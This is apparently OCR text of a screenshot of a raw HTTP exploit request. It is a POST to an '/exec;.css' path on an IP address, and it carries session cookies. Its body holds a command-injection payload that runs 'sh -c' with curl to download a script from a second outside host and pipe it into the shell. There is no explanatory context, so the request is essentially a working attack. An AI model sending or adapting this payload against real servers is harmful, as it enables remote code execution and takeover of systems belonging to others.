 1 POST /exec;.css HTTP/1.1
2 Host: 1.14.108.193:30826
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie : Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba =1706580051 ; JSESSIONID =
7BCE0C4D88FACB0AD05ACED1E711A67E
9 Connection : close
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 62
12
13 command =exec\tsh\t-c\t"curl\t\t8.130.24.188:8888 /x/s|sh";# 0;eval x